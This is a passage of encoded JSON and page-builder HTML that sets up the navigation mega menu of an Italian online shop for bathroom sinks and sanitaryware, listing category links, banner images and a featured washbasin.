Sinks&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-483&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;4&quot;,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.com\/sinks\/built-in-sinks&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Semi-Recessed Sinks&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-484&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;5&quot;,&quot;content&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.com\/sinks\/semi-recessed-sinks&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Sinks with Structure&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-485&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;6&quot;,&quot;content&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.com\/sinks\/sinks-with-structure&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Tops with Integrated Sinks&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-512&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;7&quot;,&quot;content&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.com\/sinks\/tops-with-integrated-sinks&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null}],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Sinks&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-468&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;1&quot;,&quot;content&quot;:&quot;&lt;style&gt;#html-body [data-pb-style=E9IDRPE]{display:flex;flex-direction:column}#html-body [data-pb-style=WR0EXA7]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;align-self:stretch}#html-body [data-pb-style=I9GALK7]{display:flex;width:100%}#html-body [data-pb-style=ONUB9WK],#html-body [data-pb-style=WGER2TS]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:25%;align-self:stretch}#html-body [data-pb-style=WGER2TS]{width:16.6667%;padding:10px}#html-body [data-pb-style=NIJFU20]{display:none;border-style:none}#html-body [data-pb-style=D8HRYY1],#html-body [data-pb-style=F36R72I]{max-width:100%;height:auto}#html-body [data-pb-style=KWQ70VQ]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:25%;padding:10px;align-self:stretch}#html-body [data-pb-style=LQB4MDA],#html-body [data-pb-style=MRUF0QP],#html-body [data-pb-style=UQG5HXN]{display:none}#html-body [data-pb-style=C2VUW1O],#html-body [data-pb-style=O9DIA69]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=O9DIA69]{justify-content:flex-start;display:flex;flex-direction:column;width:33.3333%;padding:10px;align-self:stretch}#html-body [data-pb-style=C2VUW1O]{border-radius:10px}#html-body [data-pb-style=XAMKS3C]{border-radius:10px;min-height:300px;background-color:transparent}@media only screen and (max-width: 768px) { #html-body [data-pb-style=NIJFU20]{border-style:none} }&lt;\/style&gt;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-video-fallback-src=\&quot;\&quot; data-element=\&quot;inner\&quot; data-pb-style=\&quot;E9IDRPE\&quot;&gt;&lt;div class=\&quot;pagebuilder-column-group\&quot; data-background-images=\&quot;{}\&quot; data-content-type=\&quot;column-group\&quot; data-appearance=\&quot;default\&quot; data-grid-size=\&quot;12\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;WR0EXA7\&quot;&gt;&lt;div class=\&quot;pagebuilder-column-line\&quot; data-content-type=\&quot;column-line\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;I9GALK7\&quot;&gt;&lt;div class=\&quot;pagebuilder-column\&quot; data-content-type=\&quot;column\&quot; data-appearance=\&quot;full-height\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;ONUB9WK\&quot;&gt;&lt;div data-content-type=\&quot;text\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot;&gt;&lt;p&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.com\/sinks\/freestanding-sinks\&quot;&gt;&lt;span&gt;Freestanding Sinks&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;br&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.com\/sinks\/wall-mounted-sinks\&quot;&gt;&lt;span&gt;Wall-Mounted Sinks&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;br&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.com\/sinks\/countertop-sinks\&quot;&gt;&lt;span&gt;Countertop Sinks&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;br&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.com\/sinks\/built-in-sinks\&quot;&gt;&lt;span&gt;Built-In Sinks&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;br&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.com\/sinks\/semi-recessed-sinks\&quot;&gt;&lt;span&gt;Semi-Recessed Sinks&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;br&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.com\/sinks\/sinks-with-structure\&quot;&gt;&lt;span&gt;Sinks with Structure&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;br&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.com\/sinks\/tops-with-integrated-sinks\&quot;&gt;&lt;span&gt;Tops with Integrated Sinks&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;\/p&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;div class=\&quot;pagebuilder-column\&quot; data-content-type=\&quot;column\&quot; data-appearance=\&quot;full-height\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;WGER2TS\&quot;&gt;&lt;figure data-content-type=\&quot;image\&quot; data-appearance=\&quot;full-width\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;NIJFU20\&quot;&gt;&lt;img class=\&quot;pagebuilder-mobile-hidden\&quot; src=\&quot;https:\/\/gibelishop.com\/media\/wysiwyg\/shopicon.jpg\&quot; alt=\&quot;\&quot; title=\&quot;\&quot; data-element=\&quot;desktop_image\&quot; data-pb-style=\&quot;D8HRYY1\&quot;&gt;&lt;img class=\&quot;pagebuilder-mobile-only\&quot; src=\&quot;https:\/\/gibelishop.com\/media\/wysiwyg\/shopicon.jpg\&quot; alt=\&quot;\&quot; title=\&quot;\&quot; data-element=\&quot;mobile_image\&quot; data-pb-style=\&quot;F36R72I\&quot;&gt;&lt;\/figure&gt;&lt;\/div&gt;&lt;div class=\&quot;pagebuilder-column\&quot; data-content-type=\&quot;column\&quot; data-appearance=\&quot;full-height\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;KWQ70VQ\&quot;&gt;&lt;div data-content-type=\&quot;text\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;LQB4MDA\&quot;&gt;&lt;p&gt;I pi&ugrave; richiesti&lt;\/p&gt;&lt;\/div&gt;&lt;div data-content-type=\&quot;text\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;UQG5HXN\&quot;&gt;&lt;p&gt;&lt;span style=\&quot;font-size: 14px;\&quot;&gt;GSI Pura 884611 Lavabo da Appoggio \/ Incasso&lt;\/span&gt;&lt;\/p&gt;&lt;\/div&gt;&lt;div data-content-type=\&quot;text\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;MRUF0QP\&quot;&gt;&lt;p&gt;&lt;span class=\&quot;widget block block-product-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.com\/pure-ceramic-countertop-washbasin-gsi-884611.html\&quot;&gt;&lt;span&gt;Scopri di pi&ugrave;&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;\/p&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;div class=\&quot;pagebuilder-column\&quot; data-content-type=\&quot;column\&quot; data-appearance=\&quot;full-height\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;O9DIA69\&quot;&gt;&lt;div data-content-type=\&quot;banner\&quot; data-appearance=\&quot;poster\&quot; data-show-button=\&quot;never\&quot; data-show-overlay=\&quot;never\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-element=\&quot;empty_link\&quot;&gt;&lt;div class=\&quot;pagebuilder-banner-wrapper background-image-697096d3d1941\&quot; data-background-images=&#039;{\\\&quot;desktop_image\\\&quot;:\\\&quot;https:\/\/gibelishop.com\/media\/wysiwyg\/lavabo_megamenu_1.jpg\\\&quot;}&#039; data-background-type=\&quot;image\&quot; data-video-loop=\&quot;true\&quot; data-video-play-only-visible=\&quot;true\&quot; data-video-lazy-load=\&quot;true\&quot; data-video-fallback-src=\&quot;\&quot; data-element=\&quot;wrapper\&quot; data-pb-style=\&quot;C2VUW1O\&quot;&gt;&lt;div class=\&quot;pagebuilder-overlay pagebuilder-poster-overlay\&quot; data-overlay-color=\&quot;\&quot; aria-label=\&quot;\&quot; title=\&quot;\&quot; data-element=\&quot;overlay\&quot; data-pb-style=\&quot;XAMKS3C\&quot;&gt;&lt;div class=\&quot;pagebuilder-poster-content\&quot;&gt;&lt;div data-element=\&quot;content\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;style type=\&quot;text\/css\&quot;&gt;.background-image-697096d3d1941 {background-image: url(https:\/\/gibelishop.com\/media\/wysiwyg\/lavabo_megamenu_1.jpg);}&lt;\/style&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.com\/sinks&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:&quot;none&quot;},{&quot;show_mobile_content&quot;:0,&quot;mobile_content&quot;:null,&quot;type&quot;:{&quot;value&quot;:1,&quot;label&quot;:&quot;vertical&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:&quot;700&quot;,&quot;mobile_font&quot;:700,&quot;elems&quot;:[{&quot;type&quot;:{&quot;value&quot;:1,&quot;label&quot;:&quot;vertical&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Freestanding Sanitaryware&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-491&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;1&quot;,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.com\/sanitaryware\/freestanding-sanitaryware&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null},{&quot;type&quot;:{&quot;value&quot;:1,&quot;label&quot;:&quot;vertical&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Wall-Mounted Sanitaryware&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-492&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;2&quot;,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.com\/sanitaryware\/wall-mounted-sanitaryware&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null},{&quot;type&quot;:{&quot;value&quot;:1,&quot;label&quot;:&quot;vertical&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Urinals&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-493&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;3&quot;,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.com\/sanitaryware\/urinals&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null},{&quot;type&quot;:{&quot;value&quot;:1,&quot;label&quot;:&quot;vertical&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Drain Plates&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-494&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;4&quot;,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.com\/sanitaryware\/drain-plates&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Hydro Brushes&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-495&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;5&quot;,&quot;content&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.com\/sanitaryware\/hydro-brushes&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null}],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Sanitaryware&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-476&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;2&quot;,&quot;content&quot;:&quot;&lt;style&gt;#html-body [data-pb-style=Y18WCCM]{display:flex;flex-direction:column}#html-body [data-pb-style=IUQVJPB]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;align-self:stretch}#html-body [data-pb-style=KCDURAF]{display:flex;width:100%}#html-body [data-pb-style=FKFFYKD],#html-body [data-pb-style=LLIQPFD]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:25%;align-self:stretch}#html-body [data-pb-style=FKFFYKD]{padding:10px}#html-body [data-pb-style=KNL8244]{display:none}#html-body [data-pb-style=A773BJ0]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;border-radius:10px}#html-body [data-pb-style=X21VOBL]{border-radius:10px;min-height:300px;background-color:transparent}#html-body [data-pb-style=RC98QV8],#html-body [data-pb-style=YXSBAQW]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=YXSBAQW]{justify-content:flex-start;display:flex;flex-direction:column;width:25%;padding:10px;align-self:stretch}#html-body [data-pb-style=RC98QV8]{border-radius:10px}#html-body [data-pb-style=OSET9UV]{border-radius:10px;min-height:300px;background-color:transparent}#html-body [data-pb-style=C98PNWJ],#html-body [data-pb-style=FKHMCEY]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=C98PNWJ]{justify-content:flex-start;display:flex;flex-direction:column;width:25%;padding:10px;align-self:stretch}#html-body [data-pb-style=FKHMCEY]{border-radius:10px}#html-body [data-pb-style=Y9S018S]{border-radius:10px;min-height:300px;background-color:transparent}&lt;\/style&gt;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-video-fallback-src=\&quot;\&quot; data-element=\&quot;inner\&quot; data-pb-style=\&quot;Y18WCCM\&quot;&gt;&lt;div class=\&quot;pagebuilder-column-group\&quot; data-background-images=\&quot;{}\&quot; data-content-type=\&quot;column-group\&quot; data-appearance=\&quot;default\&quot; data-grid-size=\&quot;12\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;IUQVJPB\&quot;&gt;&lt;div class=\&quot;pagebuilder-column-line\&quot; data-content-type=\&quot;column-line\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;KCDURAF\&quot;&gt;&lt;div class=\&quot;pagebuilder-column\&quot; data-content-type=\&quot;column\&quot; data-appearance=\&quot;full-height\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;LLIQPFD\&quot;&gt;&lt;div data-content-type=\&quot;text\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot;&gt;&lt;p&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.com\/sanitaryware\/freestanding-sanitaryware\&quot;&gt;&lt;span&gt;Freestanding Sanitaryware&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;br&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.com\/sanitaryware\/wall-mounted-sanitaryware\&quot;&gt;&lt;span&gt;Wall-Mounted Sanitaryware&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;br&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.com\/sanitaryware\/urinals\&quot;&gt;&lt;span&gt;Urinals&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;br&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.com\/sanitaryware\/drain-plates\&quot;&gt;&lt;span&gt;Drain Plates&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;br&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.com\/sanitaryware\/hydro-brushes\&quot;&gt;&lt;span&gt;Hydro Brushes&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;br&gt;&lt;br&gt;&lt;br&gt;&lt;\/p&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;div class=\&quot;pagebuilder-column\&quot; data-content-type=\&quot;column\&quot; data-appearance=\&quot;full-height\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;FKFFYKD\&quot;&gt;&lt;div data-content-type=\&quot;banner\&quot; data-appearance=\&quot;poster\&quot; data-show-button=\&quot;never\&quot; data-show-overlay=\&quot;never\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;KNL8244\&quot;&gt;&lt;div data-element=\&quot;empty_link\&quot;&gt;&lt;div class=\&quot;pagebuilder-banner-wrapper background-image-697096d40f4d8\&quot; data-background-images=&#039;{\\\&quot;desktop_image\\\&quot;:\\\&quot;https:\/\/gibelishop.com\/media\/wysiwyg\/sanitari_megamenu.jpg\\\&quot;}&#039; data-background-type=\&quot;image\&quot; data-video-loop=\&quot;true\&quot; data-video-play-only-visible=\&quot;true\&quot; data-video-lazy-load=\&quot;true\&quot; data-video-fallback-src=\&quot;\&quot; data-element=\&quot;wrapper\&quot; data-pb-style=\&quot;A773BJ0\&quot;&gt;&lt;div class=\&quot;pagebuilder-overlay pagebuilder-poster-overlay\&quot; data-overlay-color=\&quot;\&quot; aria-label=\&quot;\&quot; title=\&quot;\&quot; data-element=\&quot;overlay\&quot; data-pb-style=\&quot;X21VOBL\&quot;&gt;&lt;div class=\&quot;pagebuilder-poster-content\&quot;&gt;&lt;div data-element=\&quot;content\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;style type=\&quot;text\/css\&quot;&gt;.background-image-697096d40f4d8 {background-image: url(https:\/\/gibelishop.com\/media\/wysiwyg\/sanitari_megamenu.jpg);}&lt;\/style&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;div class=\&quot;pagebuilder-column\&quot; data-content-type=\&quot;column\&quot; data-appearance=\&quot;full-height\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;YXSBAQW\&quot;&gt;&lt;div data-content-type=\&quot;banner\&quot; data-appearance=\&quot;poster\&quot; data-show-button=\&quot;never\&quot; data-show-overlay=\&quot;never\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-element=\&quot;empty_link\&quot;&gt;&lt;div class=\&quot;pagebuilder-banner-wrapper background-image-697096d40f517\&quot; data-background-images=&#039;{\\\&quot;desktop_image\\\&quot;:\\\&quot;https:\/\/gibelishop.com\/media\/wysiwyg\/sanitari_megamenu_2_1.jpg\\\&quot;}&#039; data-background-type=\&quot;image\&quot; data-video-loop=\&quot;true\&quot; data-video-play-only-visible=\&quot;true\&quot; data-video-lazy-load=\&quot;true\&quot; data-video-fallback-src=\&quot;\&quot; data-element=\&quot;wrapper\&quot; data-pb-style=\&quot;RC98QV8\&quot;&gt;&lt;div class=\&quot;pagebuilder-overlay pagebuilder-poster-overlay\&quot; data-overlay-color=\&quot;\&quot; aria-label=\&quot;\&quot; title=\&quot;\&quot; data-element=\&quot;overlay\&quot; data-pb-style=\&quot;OSET9UV\&quot;&gt;&lt;div class=\&quot;pagebuilder-poster-content\&quot;&gt;&lt;div data-element=\&quot;content\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;style type=\&quot;text\/css\&quot;&gt;.background-image-697096d40f517 {background-image: url(https:\/\/gibelishop.com\/media\/wysiwyg\/sanitari_megamenu_2_1.jpg);}&lt;\/style&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;div class=\&quot;pagebuilder-column\&quot; data-content-type=\&quot;column\&quot; data-appearance=\&quot;full-height\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;C98PNWJ\&quot;&gt;&lt;div data-content-type=\&quot;banner\&quot; data-appearance=\&quot;poster\&quot; data-show-button=\&quot;never\&quot; data-show-overlay=\&quot;never\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-element=\&quot;empty_link\&quot;&gt;&lt;div class=\&quot;pagebuilder-banner-wrapper background-image-697096d40f526\&quot; 